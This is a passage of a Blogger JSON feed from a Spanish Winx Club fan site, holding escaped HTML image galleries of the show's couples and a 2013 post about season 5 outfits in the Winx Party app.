center;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003ELayla \u0026amp; Roy\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEizoDmhFVxiV6JTINp2DxNWUETOF49oXy32npnnnMQhaalfA4kT7ZIl1QNvF-8mIkFh_F-B1l_4Kuc_BJ-f9juAWoq-4OHrH05Qaywc7BPYmPnR0D5zHe-4TPeYGFUolyUzwFmWc9rt0Sk\/s1600\/winx-club-winx-couples-4.jpg\"\u003E\u003Cimg border=\"0\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEizoDmhFVxiV6JTINp2DxNWUETOF49oXy32npnnnMQhaalfA4kT7ZIl1QNvF-8mIkFh_F-B1l_4Kuc_BJ-f9juAWoq-4OHrH05Qaywc7BPYmPnR0D5zHe-4TPeYGFUolyUzwFmWc9rt0Sk\/s320\/winx-club-winx-couples-4.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEitZxxUywvtjUSF7S39w26_XF3JWfaLxgSCPu6yuNOqa_I443VtZ5ANutywM32jREd4Sy6lTe-2mg33wkeLi0URQwABd5pwSvVdkDB5e8GYPV2PeCtdjb_v8Lz9KFe8acb0uGQErS-LLUA\/s1600\/winx-club-winx-couples-15.jpg\"\u003E\u003Cimg border=\"0\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEitZxxUywvtjUSF7S39w26_XF3JWfaLxgSCPu6yuNOqa_I443VtZ5ANutywM32jREd4Sy6lTe-2mg33wkeLi0URQwABd5pwSvVdkDB5e8GYPV2PeCtdjb_v8Lz9KFe8acb0uGQErS-LLUA\/s320\/winx-club-winx-couples-15.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003EFlora \u0026amp; Helia\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi5kvPnozTMDgsMvaA7XitSXs2f6Uj0VTuaYeaxGYxG5mjtZpVMTDwWZ77y2sdT9mQ1xyobeAndfeGpxk3-VQjhWpisfMKmGri3k1cg-Esd5eW23Bn45IzYAIpciiwVQHWfBgLhvLs7iEM\/s1600\/winx-club-winx-couples-5.jpg\"\u003E\u003Cimg border=\"0\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi5kvPnozTMDgsMvaA7XitSXs2f6Uj0VTuaYeaxGYxG5mjtZpVMTDwWZ77y2sdT9mQ1xyobeAndfeGpxk3-VQjhWpisfMKmGri3k1cg-Esd5eW23Bn45IzYAIpciiwVQHWfBgLhvLs7iEM\/s320\/winx-club-winx-couples-5.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgU8h0JRiktRJEttzC_wambZ7HyW912tkzwFd6ix1zevJgXksIyVCS1hq7JEClm7Veg7JoM-vVt_UhsUX1w9GOhhIB_ENzB6x1I4up1-bH7QTCSHW6iIKEIOfrhFo_yhpMwji59MMWJltI\/s1600\/winx-club-winx-couples-9.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgU8h0JRiktRJEttzC_wambZ7HyW912tkzwFd6ix1zevJgXksIyVCS1hq7JEClm7Veg7JoM-vVt_UhsUX1w9GOhhIB_ENzB6x1I4up1-bH7QTCSHW6iIKEIOfrhFo_yhpMwji59MMWJltI\/s320\/winx-club-winx-couples-9.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEij8G73oBZUcd1XX7wtKFyljUoLQcCVhbhU7YWOykiDXRz9dwAmMNrqKQb8WPTkefnHFIA6ErN-iYMSO_WrCTY4letLl-wcG48bJLVuEEVIWF1p6-SzIx2yu6MMLIaCM1kgtCEVQpQDlcg\/s1600\/winx-club-winx-couples-21.jpg\"\u003E\u003Cimg border=\"0\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEij8G73oBZUcd1XX7wtKFyljUoLQcCVhbhU7YWOykiDXRz9dwAmMNrqKQb8WPTkefnHFIA6ErN-iYMSO_WrCTY4letLl-wcG48bJLVuEEVIWF1p6-SzIx2yu6MMLIaCM1kgtCEVQpQDlcg\/s320\/winx-club-winx-couples-21.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003ETecna \u0026amp; Timmy\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjdpe6qTqJlzgGXFPgJuTUpvdRhEyKgb_1eOWFyISJ2bT-FA1EOFDCj_3vJBx_7jd8GGxS6vOlYVhjLfR65GsDXr0sUNfocmFElwnieQ_4i-eMCM00B3h0wKnIxrxA0g-EjOAekLtFvCwY\/s1600\/winx-club-winx-couples-6.jpg\"\u003E\u003Cimg border=\"0\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjdpe6qTqJlzgGXFPgJuTUpvdRhEyKgb_1eOWFyISJ2bT-FA1EOFDCj_3vJBx_7jd8GGxS6vOlYVhjLfR65GsDXr0sUNfocmFElwnieQ_4i-eMCM00B3h0wKnIxrxA0g-EjOAekLtFvCwY\/s320\/winx-club-winx-couples-6.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjlBHR5bEr6zRqYpKft0FhldmfIpMvE5hnzswpG4fEuu4FyOJXTbjBGsJr3yYaAxfZJRqQuNu6x1EaEa94kprss5fttRAwhqVA5yFpPg3J71CsWH1ClX5QGpNd8a4cpdcFV77vUKvG-rRk\/s1600\/winx-club-winx-couples-16.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjlBHR5bEr6zRqYpKft0FhldmfIpMvE5hnzswpG4fEuu4FyOJXTbjBGsJr3yYaAxfZJRqQuNu6x1EaEa94kprss5fttRAwhqVA5yFpPg3J71CsWH1ClX5QGpNd8a4cpdcFV77vUKvG-rRk\/s320\/winx-club-winx-couples-16.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgGDrtcuWd1Ftn28iQ_0gR335oENWGZ9Cx1LNCcpa4oiHAydHt4471bKK1VF_twhQF8hSW64Owq3mCVMTaOWgj1CKH5saCBVjWwHF8PqP_HdPz-kTJDU9mxwhE7axEjaRO8VyfZUAKpEPE\/s1600\/winx-club-winx-couples-20.jpg\"\u003E\u003Cimg border=\"0\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgGDrtcuWd1Ftn28iQ_0gR335oENWGZ9Cx1LNCcpa4oiHAydHt4471bKK1VF_twhQF8hSW64Owq3mCVMTaOWgj1CKH5saCBVjWwHF8PqP_HdPz-kTJDU9mxwhE7axEjaRO8VyfZUAKpEPE\/s320\/winx-club-winx-couples-20.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003EIcy \u0026amp; Tritannus\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiGs6WkqcDfy83RcItOhm4djqEFn2QwgIayiIPO8Q2mdrL6hbWtSCbm4rD9wnixAIK_SU9fNdCKmhCqXe_OEFdMi6N_uBLw8r8yix8OXZbWRVK7jriKLM3hdWghVc9eKfXLMQXrqfnOPl0\/s1600\/winx-club-winx-couples-11.jpg\"\u003E\u003Cimg border=\"0\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiGs6WkqcDfy83RcItOhm4djqEFn2QwgIayiIPO8Q2mdrL6hbWtSCbm4rD9wnixAIK_SU9fNdCKmhCqXe_OEFdMi6N_uBLw8r8yix8OXZbWRVK7jriKLM3hdWghVc9eKfXLMQXrqfnOPl0\/s320\/winx-club-winx-couples-11.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg5dr6uIlIhJDPorPAB-8srYxuT7LYmjrhYZb9UGS2A7KH3tydFH_fSwq94GkgWgn6iZgexVA3h6DBlevG1y5QKp0K280oJCO9v6iNs4gH8oz_djYpH2gV8FG_t7OKY9xkg7XE0G0NH5VQ\/s1600\/winx-club-winx-couples-18.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg5dr6uIlIhJDPorPAB-8srYxuT7LYmjrhYZb9UGS2A7KH3tydFH_fSwq94GkgWgn6iZgexVA3h6DBlevG1y5QKp0K280oJCO9v6iNs4gH8oz_djYpH2gV8FG_t7OKY9xkg7XE0G0NH5VQ\/s320\/winx-club-winx-couples-18.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/528405548428352678"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/528405548428352678"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.winxcluball.com\/2013\/08\/imagenes-de-las-parejas-winx-club.html","title":"¡¡Imágenes de las parejas Winx Club!!"}],"author":[{"name":{"$t":"Winx Club All"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10915139345657296941"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSBqO-Kqhlnon9PtTTaa0lgeG2PszHdmWKsXiLOk7hpYKyoJTHs0TyqqwyB7pZNIoj99p_l-5a4EuQ7Gl9p7dCWaUKvxdTQsxNU9M9adWAOjCvq1fsZkY2BMzlA1rf-Q\/s220\/19.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjzPVHl_W4dcA9uQMWCqIutM3li58oR8dcIk0TeY7SzRnghJfCktyVZI9B_bkvRAjAuSkxB_napEwW2Hj2EZC6M8R75yrirwsB-sxJCUbVeGU6vbDccwUBvfcLN-3nrkXc_FWkpFDS_eb8\/s72-c\/-mFN16pgOr0.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-52888554020847411.post-8975329950335028255"},"published":{"$t":"2013-06-21T18:30:00.000+02:00"},"updated":{"$t":"2013-06-21T18:30:00.447+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"5º Temporada"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Especialistas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Personajes especiales"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Winx Disco"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Winx Flower Princess"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Winx Marineras"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Winx Rock Band"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Winx Sirenix"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Winx Trendy"}],"title":{"type":"text","$t":"¡¡Imágenes de la ropa 5º temporada en el juego Winx Party!!"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: center;\"\u003E\nTodo esto es lo que estaría disponible en el pack 5º temporada de la app Winx Party.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nNueva ropa, nuevos accesorios, nuevos personajes, nuevos escenarios,...\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nNo te lo pierdas!!\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj51MRcTj7E-_88VPMv0xHWutXcycbJWNEk8OIbCmxukZwf8F3Z1afnWjRHuYImv42EQ7MpBF4fp_g9W7loA_r9Jyp7DTKqeSI3Ii2vyRRLL9qUgB6nA-Ht5hhtZmpIOYI-Zhag07r9eg\/s1600\/IMG_1685.PNG\"\u003E\u003Cimg border=\"0\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj51MRcTj7E-_88VPMv0xHWutXcycbJWNEk8OIbCmxukZwf8F3Z1afnWjRHuYImv42EQ7MpBF4fp_g9W7loA_r9Jyp7DTKqeSI3Ii2vyRRLL9qUgB6nA-Ht5hhtZmpIOYI-Zhag07r9eg\/s1600\/IMG_1685.PNG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEif87PmLl01z8JPVCykuU_JMOzXPHNIoP3vnlUIzUGQrHfHLMLe9KlC1Gx4RJKB0m7hMn379dDlNq7It0NQv8hHQD_HqAF7XTzewaNMk32GKAQj1BGKwcVfAu_YZGuiOXNB572kgqhbeQ\/s1600\/IMG_1686.PNG\"\u003E\u003Cimg border=\"0\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEif87PmLl01z8JPVCykuU_JMOzXPHNIoP3vnlUIzUGQrHfHLMLe9KlC1Gx4RJKB0m7hMn379dDlNq7It0NQv8hHQD_HqAF7XTzewaNMk32GKAQj1BGKwcVfAu_YZGuiOXNB572kgqhbeQ\/s1600\/IMG_1686.PNG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiWtQhmAY3jSMEfZvp2wcZG38cu_788qi7JquT6Yr8KRL5s5yl8QMxKCFUhI-piyAMJmaoUmQKQdx1_wmSaRZmXTQiCImcSveyFxLfpO8QwhS0MFa5pyszEnsOPoZ21vowB3D9Wpnc32g\/s1600\/youloveit_ru_bloom_i_dafna.jpg\"\u003E\u003Cimg border=\"0\" height=\"292\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiWtQhmAY3jSMEfZvp2wcZG38cu_788qi7JquT6Yr8KRL5s5yl8QMxKCFUhI-piyAMJmaoUmQKQdx1_wmSaRZmXTQiCImcSveyFxLfpO8QwhS0MFa5pyszEnsOPoZ21vowB3D9Wpnc32g\/s1600\/youloveit_ru_bloom_i_dafna.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEid4wjt3wSlHIUu0daDCJhuy0qm1ThBKj9ODHDYdDciWc4T6cc7T10imIat5S9VCsIy2lSsuX7AZVpQRbWyG0L-WwDjc4ptF78JXPBXHxYOwDsIIJ4I5SlU1rkKQ8JXyOO2iyqpMR4pkA\/s1600\/youloveit_ru_layla_i_roi.jpg\"\u003E\u003Cimg border=\"0\" height=\"289\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEid4wjt3wSlHIUu0daDCJhuy0qm1ThBKj9ODHDYdDciWc4T6cc7T10imIat5S9VCsIy2lSsuX7AZVpQRbWyG0L-WwDjc4ptF78JXPBXHxYOwDsIIJ4I5SlU1rkKQ8JXyOO2iyqpMR4pkA\/s1600\/youloveit_ru_layla_i_roi.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjUqt186RO02t8lrB_p6ZRj0DO1OdaLyKi3N5Zv6VB1FtaRsnluRiAiPfBn3CecIOW__ZzEt7R5WfsxCs-QTiuxNGWWeA9Pdim7nVYqweIkCbIjbKztoqgJGCXl7s4Sps8s8uVb6VxzVA\/s1600\/IMG_1688.jpg\"\u003E\u003Cimg border=\"0\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjUqt186RO02t8lrB_p6ZRj0DO1OdaLyKi3N5Zv6VB1FtaRsnluRiAiPfBn3CecIOW__ZzEt7R5WfsxCs-QTiuxNGWWeA9Pdim7nVYqweIkCbIjbKztoqgJGCXl7s4Sps8s8uVb6VxzVA\/s1600\/IMG_1688.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhB9-rlYMoPRDmdEAFsx7SFIzy7h0s3MrwbcxycmVyI8TsBRg30rwghkRxAETbOOz17wnQ_cszgdZgF8kNa9motRyOGrQuMUH7AtW_TvN90w2TYDE2tmMD8GZDA0a6GNcaB5A5NoQ1AVg\/s1600\/youloveit_ru_dafna_winx_bez_maski.jpg\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhB9-rlYMoPRDmdEAFsx7SFIzy7h0s3MrwbcxycmVyI8TsBRg30rwghkRxAETbOOz17wnQ_cszgdZgF8kNa9motRyOGrQuMUH7AtW_TvN90w2TYDE2tmMD8GZDA0a6GNcaB5A5NoQ1AVg\/s1600\/youloveit_ru_dafna_winx_bez_maski.jpg\" width=\"257\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjrCi8rXLh8sVDWmNVk7_ddlFxznD7L2eNWEm_BtuGe3bJf8ZARMhLNJqPccj6Qij7O2NjVlQuE6jFGcdcCd06VDLBoQC0WXey-li8v_4zRa0vFZ04Ol04KQmcKF26NjssmF3nM4DME3A\/s1600\/youloveit_ru_winx_koroleva_luna.jpg\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjrCi8rXLh8sVDWmNVk7_ddlFxznD7L2eNWEm_BtuGe3bJf8ZARMhLNJqPccj6Qij7O2NjVlQuE6jFGcdcCd06VDLBoQC0WXey-li8v_4zRa0vFZ04Ol04KQmcKF26NjssmF3nM4DME3A\/s1600\/youloveit_ru_winx_koroleva_luna.jpg\" width=\"215\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjdk8VF8tJEst1pqCS8DqwS6IgjEPZ03ijFj1y-fJqK8lUJdRd4208_X1eSMou0QQdI0sg6ZEE8MoKMPcbBz9ESC6ELzFEzG45NCk84ckYuvg7ZjVJXExiKz6f9ZuH-wtQD-DO2gGlTMA\/s1600\/youloveit_ru_winx_club_season_5_concert.jpg\"\u003E\u003Cimg border=\"0\" height=\"171\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjdk8VF8tJEst1pqCS8DqwS6IgjEPZ03ijFj1y-fJqK8lUJdRd4208_X1eSMou0QQdI0sg6ZEE8MoKMPcbBz9ESC6ELzFEzG45NCk84ckYuvg7ZjVJXExiKz6f9ZuH-wtQD-DO2gGlTMA\/s1600\/youloveit_ru_winx_club_season_5_concert.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiZZIbUJ9dG8KVvDIQLDe3T7kEnF9yZ-wT_9GhVZmfTl1xaH4s_t6B_B8oJyCKFPtebQBBy4BFps7eOgIxc9-0Tt3kNNFLJ2nEZRgDzsu_EqrxX5fI7ivhALg_cet4sSaFYe5ewXt6uTg\/s1600\/youloveit_ru_winx_club_season_5_disco.jpg\"\u003E\u003Cimg border=\"0\" height=\"188\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiZZIbUJ9dG8KVvDIQLDe3T7kEnF9yZ-wT_9GhVZmfTl1xaH4s_t6B_B8oJyCKFPtebQBBy4BFps7eOgIxc9-0Tt3kNNFLJ2nEZRgDzsu_EqrxX5fI7ivhALg_cet4sSaFYe5ewXt6uTg\/s1600\/youloveit_ru_winx_club_season_5_disco.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiGcQCln4oXOf_ka2GErysL6pLI0hw3geul6WBpIaXeGngLyhzeW-4fm5YZh0ARrgAV81WnVRytC8TaeAqGwDGYpd0JCEFKEuWVUY2_ZkrNJoUQm-9NHVGdtXucM6K2GRzNV_neRCbN4w\/s1600\/youloveit_ru_winx_club_season_5_fashion.png\"\u003E\u003Cimg border=\"0\" height=\"172\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiGcQCln4oXOf_ka2GErysL6pLI0hw3geul6WBpIaXeGngLyhzeW-4fm5YZh0ARrgAV81WnVRytC8TaeAqGwDGYpd0JCEFKEuWVUY2_ZkrNJoUQm-9NHVGdtXucM6K2GRzNV_neRCbN4w\/s1600\/youloveit_ru_winx_club_season_5_fashion.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgP2jKzcV7I7tTdz7tczYY1AqP7Eho_u6VgSPu5tWPhga8PdhEhjHRoaDiXtGzm0LF56T-NMVLE6oUhl-lnpWStsDyr8OXBB92dyOr5uMlvzMTAmPXSuTv7_Jjt4WBvFRzvpcqFHpgIrQ\/s1600\/youloveit_ru_winx_club_season_5_flower_p.jpg\"\u003E\u003Cimg border=\"0\" height=\"178\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgP2jKzcV7I7tTdz7tczYY1AqP7Eho_u6VgSPu5tWPhga8PdhEhjHRoaDiXtGzm0LF56T-NMVLE6oUhl-lnpWStsDyr8OXBB92dyOr5uMlvzMTAmPXSuTv7_Jjt4WBvFRzvpcqFHpgIrQ\/s1600\/youloveit_ru_winx_club_season_5_flower_p.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhItXsrBmb6AZoZ7X5Q6WaHg-eYDgvgZCqKMeoeAjR8wF0oF88EfuAig44TUzLsTCfmKpmxfgq2Lj1rt85xNYHCWGSgvRg9hIZI35YMv6gsS0xOO3yms_ibuJqDnbaeJQiVHdrWizoYYA\/s1600\/youloveit_ru_winx_club_season_5_swimsuit.jpg\"\u003E\u003Cimg border=\"0\" height=\"177\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhItXsrBmb6AZoZ7X5Q6WaHg-eYDgvgZCqKMeoeAjR8wF0oF88EfuAig44TUzLsTCfmKpmxfgq2Lj1rt85xNYHCWGSgvRg9hIZI35YMv6gsS0xOO3yms_ibuJqDnbaeJQiVHdrWizoYYA\/s1600\/youloveit_ru_winx_club_season_5_swimsuit.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj6XcDPZk4j1SagJ6M0kw0oqUqRy_Zrnpuh_e_aXJk4UfNJ48-W4fjsdpVD6_B_2r1aua-HR-gvRn2w4Cru80gCzGzskliBHqrz3nOSXONN07LsOO7V6kKRTzrsWVJR_Mmyyasrgx0DZg\/s1600\/youloveit_ru_winx_club_season_5_yaht.jpg\"\u003E\u003Cimg border=\"0\" height=\"170\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj6XcDPZk4j1SagJ6M0kw0oqUqRy_Zrnpuh_e_aXJk4UfNJ48-W4fjsdpVD6_B_2r1aua-HR-gvRn2w4Cru80gCzGzskliBHqrz3nOSXONN07LsOO7V6kKRTzrsWVJR_Mmyyasrgx0DZg\/s1600\/youloveit_ru_winx_club_season_5_yaht.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEib7Ex5mhURU0t6WNbygfyrPB0GJspRq7umRoQqWf26gMiOYjuRALzr2Y2w2i5agX80LrHf0I53ALDgzABor-Ejttn-XLaqdAc58__x_yDMrddpt0GLdQRncOueh1rGwEm8_JjZm_4IZw\/s1600\/youloveit_ru_winx_club_season_5_sirenix.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEib7Ex5mhURU0t6WNbygfyrPB0GJspRq7umRoQqWf26gMiOYjuRALzr2Y2w2i5agX80LrHf0I53ALDgzABor-Ejttn-XLaqdAc58__x_yDMrddpt0GLdQRncOueh1rGwEm8_JjZm_4IZw\/s1600\/youloveit_ru_winx_club_season_5_sirenix.jpg\" height=\"358\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nGracias por las imágenes a germansirenix y youloveit\u003C\/div\u003E\n\n\n\n\n\n\n\n\n\n\n\n\n\n\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F1.bp.blogspot.com%2F-G8fxeEYwc14%2FUcRfrm264lI%2FAAAAAAAA6XA%2FIFJbzPhrkFk%2Fs1600%2Fyouloveit_ru_winx_club_season_5_concert.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjdk8VF8tJEst1pqCS8DqwS6IgjEPZ03ijFj1y-fJqK8lUJdRd4208_X1eSMou0QQdI0sg6ZEE8MoKMPcbBz9ESC6ELzFEzG45NCk84ckYuvg7ZjVJXExiKz6f9ZuH-wtQD-DO2gGlTMA\/s1600\/youloveit_ru_winx_club_season_5_concert.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F3.bp.blogspot.com%2F-kWNn9YMoVzw%2FUcRfoR6KVUI%2FAAAAAAAA6W0%2F_xTW-SGrrJo%2Fs1600%2Fyouloveit_ru_bloom_i_dafna.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with 